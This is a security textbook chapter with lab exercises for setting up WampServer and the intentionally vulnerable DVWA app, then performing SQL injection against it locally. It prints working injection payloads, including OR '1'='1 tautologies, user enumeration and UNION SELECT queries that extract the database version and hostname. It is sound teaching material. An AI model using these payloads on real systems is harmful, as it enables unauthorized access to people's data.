Chapter 19
Secure Software Development
Lab Exercises
19.01 Configuring WampServer and DVWA
19.02 SQL Injection
Lab Analysis
Key Term Quiz
Secure software development is the process of following best practices when writing code to produce software that doesn’t contain vulnerabilities that can be exploited. Secure software development safeguards the actual processes for developing software as well.
As a developer, you want to ensure that attackers can’t change your code, run their code in your software, or make your code operate in ways that result in unauthorized access or information disclosure. Business applications contain treasure troves of personally identifiable information (PII). A breach of confidentiality, integrity, or availability of the PII could severely damage an organization.
The EU (European Union) GDPR (General Data Protection Regulation) includes strict requirements for secure software development that, if not followed, could result in heavy fines. Many other frameworks have strict requirements, as well, including HIPAA (Health Insurance Portability and Accountability Act), GLBA (Gramm–Leach–Bliley Act), SOX (Sarbanes–Oxley Act), and PCI DSS (Payment Card Industry Data Security Standard).
The highly regarded Open Web Application Security Project (OWASP) publishes a Top 10 Web Application Security Risks list every few years, at https://owasp.org/www-project-top-ten/. The number one item on this list at the time of this book’s publication was injection, which is the focus of this chapter.
![]() 30 MINUTES
30 MINUTES
Lab Exercise 19.01: Configuring WampServer and DVWA
WampServer is a web development platform. WAMP contains everything you need to create dynamic web applications:
W: Windows operating system (This indicates what operating system it runs on, not that it comes with it.)
A: Apache HTTP Server web server
M: MySQL and MariaDB relational database management systems (RDBMS)
P: PHP server-side scripting language
WampServer is free and published under the GNU General Public License (GPL). Variants include LAMP for Linux and MAMP for macOS.
Here’s a description of DVWA from www.dvwa.co.uk/:
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
Learning Objectives
In this lab exercise, you’ll download, install, and configure WampServer and DVWA. At the end of this lab exercise, you’ll be able to
• Start a web server
• Start a relational database management system (RDBMS)
• Perform Lab Exercise 19.02: SQL Injection
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• The Windows 10 VM you installed in Chapter 1
• A web browser with an Internet connection
Let’s Do This!
This lab exercise involves downloading, installing, and configuring a machine to set up an environment for the next lab exercise. There is a lot to do, so let’s get started.
Step 1 On your Windows 10 VM, download the latest version of WampServer from https://sourceforge.net/projects/wampserver/files/latest/download.
Step 2 Start the installation and verify that your system has the required packages. Any missing package will need to be downloaded and installed before continuing.

a. Double-click the .exe installer file in your Downloads folder to start the installation. Click the Yes button in the User Account Control dialog box. With English showing as the language, click the OK button. Click the radio button next to I accept the agreement and click the Next > button. After that, you’ll see an important setup screen that starts with an Information heading and “Please read the following important information before continuing,” shown in Figure 19-1. Pay close attention to the information in red text, five rows from the top: “Make sure you are ‘up to date’ in the redistributable packages VC9, VC10, VC11, VC13, VC14 and VC15.”

FIGURE 19-1 WampServer installation information
b. To ensure that you have all of the Microsoft Visual C++ redistributable packages needed, click the Start button or in the search box, type programs, and select Add Or Remove Programs. Next, in the Search This List box, type C++. If you are missing one or more of the redistributable packages in the setup screen, follow the instructions provided in the setup screen to download them. Unfortunately, the first two links are bad links, so if you need VC9 Packages (Visual C++ 2008 SP1), you should use Google to search for the new official Microsoft links. Alternatively, follow the instructions at the very end of the setup screen (from “If you have a 64-bit Windows…”), as shown in Figure 19-2.

FIGURE 19-2 WampServer installation information
Step 3 Complete the installation.
a. Back in the Wampserver installer, after having ensured that all the required elements are in place, click the Next > button. Keep the default destination location and click the Next > button. Click the Install button on the Ready To Install screen. Then you will be presented with a question, “Do you want to choose another Browser installed on your system?”
If you don’t have the Google Chrome browser or the Mozilla Firefox browser, download and install one or both now:
Google Chrome: www.google.com/chrome/
Mozilla Firefox: www.mozilla.org/en-US/firefox/new/
b. Back in the Wampserver installer, in response to the browser question, click the Yes button and browse to C:Program Files (x86)GoogleChromeApplication or C:Program FilesGoogleChromeApplication (your Chrome executable will be stored in one of these two locations) and then click chrome.exe to select Chrome. Alternatively, browse to C:Program FilesMozilla Firefox and then click firefox.exe to select Firefox.
c. When prompted, “Do you want to choose another text editor installed on your system?” click the No button. Read the information on the next screen and click the Next > button. Then click the Finish button on the final screen of the installer.
Step 4 Start WampServer.
a. Launch Wampserver64 via a shortcut on the desktop or by clicking the Start button or in the search box, typing Wampserver64, and selecting Wampserver64.
b. You’ll see the WampServer icon in the notification area on the taskbar (if you don’t see the WampServer icon, click the arrow to expand the icons list). It should turn green, which means you’re good to go! Click it to open the program menu, as shown in Figure 19-3.
FIGURE 19-3 The WampServer menu
If the WampServer icon turned red or orange, you’ll need to troubleshoot. Odds are it has to do with something in the Information screen shown in Figures 19-1 and 19-2. Skype and its use of port 80 is a likely culprit.
Step 5 Download and extract DVWA-master.zip.
a. Go to www.dvwa.co.uk/ and click the Download button at the bottom.
b. Right-click on the DVWA-master ZIP file, which downloaded to your Downloads folder. Select Extract All… and then click the Extract button.
Step 6 Incorporate DVWA and WampServer.
a. Click the green WampServer icon in the notification area, and select www directory, which will open a folder that represents the root of your Apache web server.
b. Inside the extracted DVWA-master folder is another folder, DVWA-master. Copy and paste that inner DVWA-master folder to the www folder.
c. From the www folder, for simplicity, rename the DVWA-master folder to dvwa.
d. Open the dvwa folder. From there, go into the config folder. Click config.inc.php.dist, press CTRL-C to copy, click in a blank area of the folder, and press CTRL-V to paste. Right-click the new file, select Rename, and remove everything after php, so the name and extension of the file looks like this: config.inc.php. Click the Yes button on the dialog box that pops up warning you about changing the extension. Keep this folder open because you’re going to need it again very soon.
Step 7 Log in to MariaDB.
a. Click the WampServer icon, mouse over MariaDB, and select MariaDB console.
b. With the default username of root filled in at the window that pops up, click the OK button. At the Enter Password: prompt in the console that opens, press Enter. Your console will look like Figure 19-4.

FIGURE 19-4 Logging in to MariaDB for the first time
Step 8 Create a database and user and configure privileges.
a. Using Google Chrome or Mozilla Firefox, go to http://127.0.0.1/dvwa/setup.php.
b. At the bottom of the page, click the Create/Reset Database button and notice the boxed message, shown in Figure 19-5, which indicates that the config file doesn’t have the proper credentials to continue.

FIGURE 19-5 Database Setup: unable to connect to the database service
c. Back in the MariaDB console that you opened in Step 7a (don’t get thrown by the name of the executable, mysql.exe, which displays in the title bar; MariaDB is a fork of MySQL), type in and press ENTER for each of the lines that follow (as shown in Figure 19-6), to create the dvwa database, create the dvwa user, grant all privileges to the dvwa user, and flush (reload) the privileges from the grant tables. These lines, as well as the following paragraph, come directly from the README.md file in the dvwa folder.

FIGURE 19-6 Setting up the database, the user, and user privileges
Note, if you are using MariaDB rather than MySQL (MariaDB is default in Kali Linux), then you can’t use the database root user, you must create a new database user. To do this, connect to the database as the root user and then use the following commands:
create database dvwa;
create user dvwa@localhost identified by 'YES';
grant all on dvwa.* to dvwa@localhost;
flush privileges;
Step 9 Change a password in the configuration file.
a. Right-click the config.inc.php file from Step 6d, select Open With, and click More apps. Scroll down and select Notepad. The configuration file should open up in Notepad.
b. Find the following line:
$_DVWA[ 'db_password' ] = 'p@ssw0rd';
c. Per the message at the bottom of the DVWA setup page (shown in Figure 19-5), change the line to include the required password of YES, as follows:
$_DVWA[ 'db_password' ] = 'YES';
Save the file and exit Notepad.
Step 10 Once again, in the browser, at http://127.0.0.1/dvwa/setup.php, click the Create/Reset Database button. You should see a confirmation that the setup was successful at the bottom of the screen, as shown in Figure 19-7.

FIGURE 19-7 Setup successful!
If you don’t click the login hyperlink at the bottom, the DVWA login page will quickly load by itself, as shown in Figure 19-8.
FIGURE 19-8 DVWA login page
Step 11 Provide the following default credentials and click the Login button:
Username: admin
Password: password
Step 12 Change the Security Level from Impossible to Low and get set to perform the next lab exercise.
a. You’ll notice at the bottom left of the page that the Security Level is set to Impossible. Let’s change that. Click the DVWA Security menu item (four up from the bottom in the menu on the left), change the dropdown selection from Impossible to Low, and click the Submit button.
b. Now click the SQL Injection box. This is exactly where you’ll begin Lab Exercise 19.02.
![]() 60 MINUTES
60 MINUTES
Lab Exercise 19.02: SQL Injection
Structured Query Language (SQL) is a standardized language that is used for accessing and manipulating RDBMSs. SQL statements can query data (SELECT), manipulate data (INSERT, UPDATE, DELETE), define/undefine data (CREATE, ALTER, DROP), and control access to data (GRANT, REVOKE).
SQL injection is a severe web application vulnerability that can easily be spotted and exploited by attackers. Attackers exploiting this vulnerability can see data they are not authorized to see (breach of confidentiality); modify, delete, or add data without authorization (breach of integrity); and bring a system or the database itself to its knees in a denial-of-service (DoS) attack (breach of availability) through SQL injection. Attackers can even install backdoors to provide a way back into systems and networks, which may go undetected for a long period of time.
PII, credit card information, and other sensitive data are at great risk! Sensitive information could be publicly dumped. Transactions could be voided. Balances could be changed. Malware could infiltrate the system and existing files on the system could be exfiltrated. Commands could be fed to the operating system. The database could be destroyed or put offline. The attacker could wind up as the admin of the server. Lawsuits, reputational damage, and regulatory fines could follow.
Websites that are vulnerable to SQL injection are easy to spot: In any text input form field, type a single quote and submit it. If a SQL error message is returned, that site is vulnerable to what you’re about to do!
Learning Objectives
In this lab exercise, you’ll perform SQL injection attacks. At the end of this lab exercise, you’ll be able to
• Understand how SQL injection attacks work
• Perform SQL injection attacks
• Make recommendations to remediate potential SQL injection attacks
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• A fully completed Lab Exercise 19.01, with all the necessary programs and files in place
• A web browser with an Internet connection
Let’s Do This!
Note that you need to complete Lab Exercise 19.01 fully before attempting this one. If you’re continuing from Lab Exercise 19.01, you’re all set. If you took a break or just want to re-create the initial steps, perform the following:
1. Start WampServer.
2. Open the MariaDB console from the WampServer menu, and log in with a blank password.
3. Go to http://127.0.0.1/dvwa/login.php.
4. Log in with Username: admin and Password: password.
5. Click the DVWA Security menu item, change the Impossible dropdown setting to Low, and click the Submit button.
6. Click the SQL Injection menu item.
![]() 1
1

Step 1 SQL is not case sensitive, but it’s considered a best practice to uppercase the keywords. (Although in the four commands [Figure 19-6] taken from the README.md file, everything was lowercase.)
In the MariaDB console, type in the commands listed next and shown in Figure 19-9. I’ve included a link to a description of each command and a short description of what each command does.

FIGURE 19-9 Examining the users table in the dvwa database
![]() 2
2
Step 2 Now it’s time to examine the database, starting with the users table.
SELECT * from users
https://mariadb.com/kb/en/select/
Show the contents of the users table, shown in Figure 19-10. You’ll notice, among other information, that usernames and password are stored in hashed format. Based on the length of the hashes, can you tell what hash function was used?

FIGURE 19-10 Contents of the users table
![]() 3
3
Step 3 Back in the browser, with the SQL Injection menu item selected, in the User ID text box, type 1 and then click the Submit button. You should see output as shown in Figure 19-11.

FIGURE 19-11 Simple query output
Based on the output from Step 2 and the output here, the query that was executed behind the scenes in MariaDB after you clicked the Submit button appears to be
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = 1;
In the query listed above, after each of the actual column (attribute) names (first_name, last_name) is an alias (First name, Surname) that will display in the output. (Optionally, you can type the keyword AS between the actual column name and the name that will display in the output.) This doesn’t actually rename the columns; it just provides a temporary name for the current output.
![]() Note
Note
The alias First name requires single quotes around it so that both words can be interpreted as part of the alias. Leaving the quotes off will produce a syntax error.
In the browser, on the DVWA Vulnerability: SQL Injection page, the 1 you typed into the User ID text box (form input element) was copied to the first row of output with the label ID:. Although at first glance, the ID looks like it could be coming from the user_id column in the users table with an alias of ID, you’ll see in a future output that it’s actually a copy of what you submit in the User ID: text box.
Execute the above SELECT query in the MariaDB console and compare the results in the console to the results in the browser.
![]() 4
4
Step 4 Now let’s visualize what User ID: text box is doing. When you type in and submit a value for ID, the SQL query adds single quotes around what you entered and right before the semicolon at the end of the query, which terminates all SQL statements:
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id =
'$ID_SUBMISSION';
Note that the submitted user ID, stored in the variable $ID_SUBMISSION would be used in the query posed to the database. The same would be true for a second submission for a password, but that is not included in this DVWA page.
If there were a second text box for the password, the query would look like this:
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id =
'$ID_SUBMISSION' AND password = hashFunction('PW_SUBMISSION');
This assumes the submitted password will be hashed, and that the hash will be placed into the query.
![]() 5
5
Step 5 In the browser, on the DVWA Vulnerability: SQL Injection page, in the User ID box, type 3 and click the Submit button. Notice that information about the user Hack Me now displays. The query that was executed appears to be
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = 3;
Now, between the single quotes, a 3 was inserted instead of a 1, which is why we see this particular record.
![]() 6
6
Step 6 Now let’s be bold and type this input into the User ID: text box (note that the w could be any character):
w' OR '1' = '1
The query that was executed appears to be
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = 'w' OR '1' = '1';
The w is a dummy placeholder value and could have been any character, or it could have even been left off. The 1s could have also been swapped out for anything and they also could have been left off. The input could have been as simple as this:
' OR ' ' = '
Let’s look at the query again, with bolding applied to the interesting part and the input underlined:
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = 'w' OR '1' = '1';
This means that either side of the OR operator needs to be true for it all to be true, and then the SELECT query will execute.
Assuming user_id = 'w ' will be false, '1' = '1' will always be true. As a result, the user_id, first_name, and last_name fields of all records will be dumped to the screen, as shown in Figure 19-12.

FIGURE 19-12 All records dumped to the screen
In Figure 19-12, notice that the input in the SQL injection attack left off both the first single quote (before the w) and the last single quote (just before the semicolon). This is because the SQL statement will always put those quotes in those places. The single quote after the w terminates the user_id string, while the SQL-placed single quote before the semicolon terminates the right side of the equality comparison.
![]() 7
7
Step 7 If there were a password field, with anything placed in the username field, the input could have been this:
password' OR '1' = '1'
A simplified query could have looked like this:
SELECT id FROM users WHERE username = 'username' AND password = 'password' OR '1' = '1'
The AND will be processed first and will produce a false because the username and password entered are incorrect.
Now this is what the query has been reduced to:
SELECT id FROM users WHERE false OR '1' = '1'
The previous expression has been reduced to the value of false.
The OR is evaluated next. On the left of OR is a false value, but on the right is a true condition, so the query has now been transformed into this:
SELECT id FROM users WHERE true
The OR '1' = '1' turned into a value of true, causing everything after WHERE to be true.
If you were actually submitting these values to a server to sign in, instead of using this DVWA program, the first user ID that was created in the table (not all of them) would be returned, and you’d be signed in as that user. The first user created is usually the administrator, so in a SQL injection attack, you’d be signing in with administrative privileges.
If necessary, an attacker can even comment out the end of the query, causing it to be ignored and still syntactically correct, with symbols that vary between different RDMBSs, including these: --, /*, #.
![]() 8a–8e
8a–8e
Step 8 In our example, let’s say we know the first account is admin admin, but now we want to step through the others. Can it be done easily? Of course!
a. The input starts off the same as the previous input, but now with the <> (not) symbols, we’re specifying that the first_name should not be admin, eliminating the first record; thus, we would be logged in with the second record, and we’d know that Gordon Brown (the name that now displays at the top of the output) is a user. In the output in the browser, though, you’re seeing output for all records that don’t have a first name of admin (Gordon Brown, Hack Me, Pablo Picasso, and Bob Smith).
w' OR '1' = '1' AND first_name <> 'admin
The corresponding DVWA output is shown in Figure 19-13.

FIGURE 19-13 Bypassing the first record
If we wanted to keep going, we could keep adding another part to the input. Try the examples that follow.
b. w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
c. w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon'
and first_name <> 'Hack
d. w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon'
and first_name <> 'Hack' AND first_name <> 'Pablo
e. w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon'
and first_name <> 'Hack' AND first_name <> 'Pablo' AND first_name <> 'Bob
Nothing will be returned after the last user, Bob.
![]() Cross-Reference
Cross-Reference
This process is similar to how we walked through a DNS Zone in Chapter 7.
Tables (also known as relations) of an RDBMS database consist of rows (also known as records and tuples) and columns (also known as fields and attributes). Neither rows nor columns are required to be in a particular order, but both can be sorted and filtered
![]() 9a–9o
9a–9o
Step 9 What else can you do with SQL injection?
The UNION operator joins a forged query to an original query. This enables an attacker to access some “behind the scenes” metadata that can be used for an even greater attack. As mentioned earlier, the # symbol comments out the end of a query. Now let’s see how the UNION statement and the # symbol can be used together.
UNION returns one result set, which includes all the rows that belong to multiple queries, by combining two more queries and removing the duplicates. The same number of expressions must be in both SELECT statements, and the statements must have the same datatypes.
Remember the query that’s set up for us in DVWA, with the form field input being placed in the variable $ID_SUBMISSION:
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id =
'$ID_SUBMISSION';
a. We can’t just dump this in the form field as input, but let’s try it anyway:
' SELECT VERSION()#
This would produce the following:
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = '' SELECT VERSION()#';
The # comment symbol takes care of the single quote at the end, so there won’t be a syntax error there. However, you can’t just lump a second SELECT statement after the original query. That would, in fact, cause a syntax error: “You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'SELECT VERSION()#" at line 1.”
We want this input to be read as its own query, and that’s why we need the UNION statement.
b. The original query will now be UNIONed with this query,
' SELECT VERSION()#
by entering the following into the form field:
' UNION SELECT VERSION()#
The SELECT statements (the original one and the new one we’re adding) have a different number of columns. As such, typing that into the User ID: text box produces the message “The used SELECT statements have a different number of columns.”
The original query returns two columns (first_name and last_name), so this new query must return two as well.
c. We need a dummy placeholder, most commonly done with the special value NULL, which indicates data doesn’t exist and is missing at a specific location.
' UNION SELECT VERSION(), NULL#
https://mariadb.com/kb/en/union/
https://mariadb.com/kb/en/version/
https://mariadb.com/kb/en/null-values/
Here we go! Look at the output:
ID: ' UNION SELECT VERSION(), NULL#
First name: 10.4.10-MariaDB
Surname:
The full query was
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = '' UNION SELECT VERSION(), NULL#';
The original query didn’t produce any results for first_name or last_name, because of the user_id= " portion, which obviously didn’t match an existing entry in the database. Those blank results are now combined with the results of the query we put in the form field. The SELECT VERSION() function call returns the name and version of the RDBMS, which can be used as reconnaissance to find vulnerabilities for an exploit targeting the RDBMS.
d. The order of the columns doesn’t matter, as shown here:
' UNION SELECT NULL, VERSION()#
The full query was
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = '' UNION SELECT NULL, VERSION()#';
e. Type both full statements (from Steps 9c and 9d) into the MariaDB console, as shown in Figure 19-14.

FIGURE 19-14 SQL Injection in the MariaDB console
Since the full statement includes the # comment symbol, the single quote at the end is ignored, as mentioned before. However, when the full statement is typed directly into the RDBMS, the semicolon is ignored as well, which causes MariaDB to think that you are continuing the command on the next line. At the arrow prompt, which means the previous line is being continued here, type a semicolon (;) and press ENTER to terminate the full statement. When SQL injection is performed as it usually is, through a web browser, the semicolon in the original statement will not be commented out by the # symbol.
The UNION output may be better to visualize in the MariaDB console, as the columns are vertical, as opposed to the horizontal format on the DVWA page. As you can see, the output to our forged query is added to the results of the original query. The first column of output from the forged query will be treated as first_name (First name), while the second column of output from the forged query will be treated as last_name (Surname). If the original query of
SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = ''
returned anything, the results for first_name and last_name would be placed in the same output table that’s showing the results of the forged query.
If the result displays something from the first query that you don’t want in the output, you can add a false condition to show only the UNION result by starting your input with
'AND 1 = 0 UNION
Since 1 is not equal to 0, everything in the first query will be false.
f. Now try these in the browser on the DWVA Vulnerability: SQL Injection page. Instead of using the VERSION() function, use the @@version global variable:
' UNION SELECT @@version, NULL#
g. Get information about your computer’s hostname:
' UNION SELECT @@hostname, NULL#
h. Combine multiple functions or global variables alleviates the need for using NULL:
' UNION SELECT VERSION(), @@hostname#
